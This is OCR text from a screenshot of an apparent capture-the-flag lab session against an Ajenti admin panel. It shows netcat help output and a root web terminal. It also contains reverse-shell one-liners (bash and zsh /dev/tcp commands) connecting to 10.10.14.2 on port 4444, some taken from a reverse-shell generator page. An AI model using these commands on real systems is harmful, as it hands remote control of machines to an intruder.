 10.10.10.137:8000/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
ajenti
Terminal 0
Insecure communication
Please set up SSL as soon as possible!
-l Listen mode, for inbound connects
-N Shutdown the network socket after EOF on stdin
-n Suppress name/port resolutions
--no-tcpopt Disable TCP options
-O length TCP send buffer length
-P proxyuser Username for proxy authentication
-p port Specify local port for remote connects
-r Randomize remote ports
-S Enable the TCP MD5 signature option
-s addr Local source address
-T toskeyword Set IP Type of Service
-t Answer TELNET negotiation
-U Use UNIX domain socket
-u UDP mode
-V rtable Specify alternate routing table
-v Verbose
-w secs Timeout for connects and final net reads
-X proto Proxy protocol: "4", "5" (SOCKS) or "connect"
-x addr[:port] Specify proxy address and port
-z Zero-I/O mode [used for scanning]
Port numbers can be individual or ranges: lo-hi [inclusive]
See ipsec_set_policy(3) for -e argument format
# less nc -h
nc: No such file or directory
-h: No such file or directory
#
#
# nc 10.10.14.2 4444
whoami
#
#
#
# bash -i &>/dev/tcp/10.10.14.2/4444 <&1_
Paste here
php
JS
SQL
#
Reverse shell
A reverse shell is a shell session established on a connection that is initiated from a
remote machine, not from the local host.
10.10.14.2
4444
Bash
bash -c 'exec bash -i &>/dev/tcp/10.10.14.2/4444 <&1'
Copy the reverse shell
URL encoded
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp 10.10.14.2 4444 && zsh
>&$REPLY 2>&$REPLY 0>&$REPLY'